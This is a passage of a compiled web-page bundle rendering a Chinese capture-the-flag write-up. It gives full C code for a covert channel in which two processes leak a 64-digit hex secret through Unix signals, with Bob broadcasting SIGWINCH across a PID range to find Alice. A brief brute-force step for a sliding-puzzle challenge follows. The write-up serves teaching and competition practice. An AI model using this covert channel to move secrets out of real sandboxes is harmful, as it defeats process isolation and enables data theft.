",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (write_low) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    buffer[cnt] ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" val;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    buffer[cnt] ",props:{style:{color:"#657B83"}}},{content:"+=",props:{style:{color:"#859900"}}},{content:" val ",props:{style:{color:"#657B83"}}},{content:"<< ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    ++",props:{style:{color:"#859900"}}},{content:"cnt;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (cnt ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (sig) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIGWINCH:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG00:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG01:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG10:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG11:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      exit",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"222",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"output",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:">= ",props:{style:{color:"#859900"}}},{content:"10 ",props:{style:{color:"#D33682"}}},{content:"?",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"10 ",props:{style:{color:"#D33682"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:":",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    putchar",props:{style:{color:"#268BD2"}}},{content:"(ch);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  puts",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  self ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"getpid",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // we need to set it to \\0 manually",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  //   buffer[64] = '\\0';",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  memset",props:{style:{color:"#268BD2"}}},{content:"((",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:")buffer, ",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"sizeof",props:{style:{color:"#859900"}}},{content:"(buffer));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register action",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG00, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG01, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG10, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG11, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // broadcast SIGWINCH",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"success) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:"!=",props:{style:{color:"#859900"}}},{content:" self)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(i, SIGWINCH);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:" PID_END)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  output",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}]},l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"common"},"Common",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#common"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"我们先给 Alice 和 Bob 定义一个公共的头文件 ",l.createElement(t.code,null,"common.h")),"\n",l.createElement(t.li,null,"因为 Alice 和 Bob 不知道双方的 PID, 所以我们需要扫描一个 PID 段来让 Alice 和 Bob 建立连接"),"\n",l.createElement(t.li,null,"我们把 ",l.createElement(t.code,null,"SIGWINCH")," 作为一个特殊的信号, 用来建立连接（Connection）","\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"之所以选这个信号是因为一般进程对该信号不做任何响应"),"\n",l.createElement(t.li,null,"也就是说，我们乱发信号不会产生不良后果（比如杀死系统进程）"),"\n"),"\n"),"\n",l.createElement(t.li,null,"我们用一个 Unix 信号来表示两个位"),"\n",l.createElement(t.li,null,"那么为了发送一个 16 进制数，我们就需要两个 Unix 信号"),"\n",l.createElement(t.li,null,"我们就随便挑四个倒霉的 Unix 信号来传递消息"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alice-setup"},"Alice setup",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alice-setup"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"引入头文件"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"pid",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"pid")," 变量存储 Bob 的 PID"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"start",props:{style:{color:"#657B83"}}}]}]}},"start")," 变量存储是否可以开始发送"),"\n",l.createElement(t.li,null,"定义个 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"buffer",props:{style:{color:"#657B83"}}}]}]}},"buffer")," 来存读进来的机密"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alices-signal-handler"},"Alice’s Signal Handler",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alices-signal-handler"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"让 Alice 响应 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"SIGWINCH",props:{style:{color:"#657B83"}}}]}]}},"SIGWINCH")," 信号"),"\n",l.createElement(t.li,null,"如果收到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"SIGWINCH",props:{style:{color:"#657B83"}}}]}]}},"SIGWINCH"),"， 就把发送者的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"pid",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"pid")," 记下来"),"\n",l.createElement(t.li,null,"并且把开始发送的变量设置为 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"true",props:{style:{color:"#B58900"}}}]}]}},"true")),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alice-reads-secret"},"Alice Reads Secret",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alice-reads-secret"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"让 Alice 把机密读出来。"),"\n",l.createElement(t.li,null,"通过阅读 ",l.createElement(t.code,null,"server.py")," 我们能知道机密是一串长度为 64 的16进制数。"),"\n",l.createElement(t.li,null,"在 Bob 通知 Alice 发送机密之前，什么都不做"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alices-send-func-p1"},"Alice’s Send Func, P1",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alices-send-func-p1"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"send_half_hex",props:{style:{color:"#268BD2"}}}]}]}},"send_half_hex")," 这个函数来发送半个16进制数。"),"\n",l.createElement(t.li,null,"通过 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"kill",props:{style:{color:"#268BD2"}}}]}]}},"kill")," 发送信号, 没啥好说的"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alices-send-func-p2"},"Alice’s Send Func, P2",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alices-send-func-p2"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"send_hex",props:{style:{color:"#268BD2"}}}]}]}},"send_hex")," 这个函数来发送一个16进制数。"),"\n",l.createElement(t.li,null,"先发送低两位，后发送高两位"),"\n",l.createElement(t.li,null,"注意两次发送之间要等待一段时间","\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"因为 Unix 信号是异步的"),"\n",l.createElement(t.li,null,"这里涉及异步跨进程通信"),"\n",l.createElement(t.li,null,"等待 ",l.createElement(t.code,null,"100ms")," 来防止奇奇怪怪的事情发生"),"\n"),"\n"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alice-ready"},"Alice Ready",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alice-ready"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"start",props:{style:{color:"#657B83"}}}]}]}},"start")," 被置为 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"true",props:{style:{color:"#B58900"}}}]}]}},"true")," 之后， Alice 就开始发送 flag"),"\n",l.createElement(t.li,null,"注意要把 ASCII 字符先转成数字"),"\n",l.createElement(t.li,null,"那么 Alice 这边就完事了"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"bob-setup"},"Bob Setup",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#bob-setup"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"照例，引入一大堆头文件"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"pid",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"pid")," 变量，其实用不到"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]}]}},"success")," 变量存储是否已经全部读完"),"\n",l.createElement(t.li,null,"定义个 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"write_low",props:{style:{color:"#657B83"}}}]}]}},"write_low")," 来存接下来要读的是高两位还是低两位"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"cnt",props:{style:{color:"#657B83"}}}]}]}},"cnt")," 来存储已经读入的字数"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"buffer",props:{style:{color:"#657B83"}}}]}]}},"buffer")," 来存储已经读入的16进制数"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"self",props:{style:{color:"#657B83"}}}]}]}},"self")," 来存自己的 PID，防止自己给自己发信号"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"bobs-main"},"Bob’s Main",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#bobs-main"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"清空 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"buffer",props:{style:{color:"#657B83"}}}]}]}},"buffer")," (其实没必要)"),"\n",l.createElement(t.li,null,"注册 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"sigaction",props:{style:{color:"#657B83"}}}]}]}},"sigaction")," 的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"handler",props:{style:{color:"#268BD2"}}}]}]}},"handler")),"\n",l.createElement(t.li,null,"广播 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"SIGWINCH",props:{style:{color:"#657B83"}}}]}]}},"SIGWINCH")," 信号"),"\n",l.createElement(t.li,null,"如果成功，调用 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]}]}},"output")," 输出结果"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"bobs-signal-handler"},"Bob’s Signal Handler",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#bobs-signal-handler"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"处理信号"),"\n",l.createElement(t.li,null,"调用函数把信号翻译成半个16进制数"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"bobs-decoder--output"},"Bob’s Decoder & Output",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#bobs-decoder--output"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"把读入的数字按照 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"write_low",props:{style:{color:"#657B83"}}}]}]}},"write_low")," 写到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"buffer[cnt]",props:{style:{color:"#657B83"}}}]}]}},"buffer[cnt]")," 的高两位/低两位中去"),"\n",l.createElement(t.li,null,"记得反转 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"write_low",props:{style:{color:"#657B83"}}}]}]}},"write_low")),"\n",l.createElement(t.li,null,"如果本次写的是高两位，",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"++",props:{style:{color:"#859900"}}},{content:"cnt",props:{style:{color:"#657B83"}}}]}]}},"++cnt")),"\n",l.createElement(t.li,null,"如果写了 64 个数字了，就成功 ","🎉"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"full-code"},"Full Code",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#full-code"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"代码里其实还有很多可以改进的地方","\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"比如好多没用到的变量我没删"),"\n",l.createElement(t.li,null,"有几处没用到的分支"),"\n",l.createElement(t.li,null,"Bob 会一直发 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"SIGWINCH",props:{style:{color:"#657B83"}}}]}]}},"SIGWINCH")," 信号，其实可以让他在收到第一个数字时停下来。"),"\n"),"\n"),"\n"),l.createElement(t.div,{className:"admonition danger"},l.createElement(t.p,{className:"admonition-title"},"Danger"),l.createElement(t.p,null,"如果你和我一样，使用带有较高版本的 GLIBC 的 Linux 操作系统"),l.createElement(t.p,null,"那么你提交时会看到这个报错：",l.createElement(t.code,null,"/lib/x86_64-linux-gnu/libc.so.6: version 'GLIBC_2.34' not found (required by )")),l.createElement(t.p,null,"你可以开一个容器来编译，题目已经提供了 ",l.createElement(t.code,null,"Dockerfile"),"."),l.createElement(t.p,null,l.createElement(t.strong,null,"Update"),": 经 CSL 大佬提醒，静态链接就行，我是傻X。")))),"\n",l.createElement(t.h2,{id:"量子藏宝图"},"量子藏宝图",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#量子藏宝图"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"还没写完"),"\n",l.createElement(t.h2,{id:"企鹅拼盘level-1-2"},"企鹅拼盘（Level 1-2）",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#企鹅拼盘level-1-2"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"这是一个可爱的企鹅滑块拼盘。（觉得不可爱的同学可以换可爱的题做）"),l.createElement(t.p,null,"和市面上只能打乱之后拼回的普通滑块拼盘不同，这个拼盘是自动打乱拼回的。一次游戏可以帮助您体验到 ",l.createElement(t.code,null,"16/256/4096")," 次普通拼盘的乐趣。"),l.createElement(t.p,null,"每一步的打乱的方式有两种，选择哪一种则由您的输入（长度为 ",l.createElement(t.code,null,"4/16/64")," 的 ",l.createElement(t.code,null,"0/1")," 序列）的某一位决定。如果您在最后能成功打乱这个拼盘，您就可以获取到 flag 啦，快来试试吧wwwwww")),"\n",l.createElement(t.p,null,"第一问直接手工枚举就能找到答案是 ",l.createElement(t.code,null,"0b1000"),"."),"\n",l.createElement(t.p,null,"第二问也就 ",l.createElement(t.code,null,"2^16=65536")," 种情况，写个程序暴力破解一下就可以。"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["bruteforce"],active:"bruteforce",heightRatio:.21428571428571427},southPanel:{tabs:["inputs.txt"],active:"inputs.txt",heightRatio:.7857142857142857},files:[{name:"bruteforce",focus:"",code:{lines:[{tokens:[{content:"cat ",props:{style:{color:"#657B83"}}},{content:"input.txt ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" parallel ",props:{style:{color:"#657B83"}}},{content:"--lb -k ",props:{style:{color:"#CB4B16"}}},{content:"python ./BPBrute.py {}",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]},{name:"inputs.txt",focus:"",code:{lines:[{tokens:[{content:"0 ",props:{style:{color:"#657B83"}}},{content:"7281",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"7281 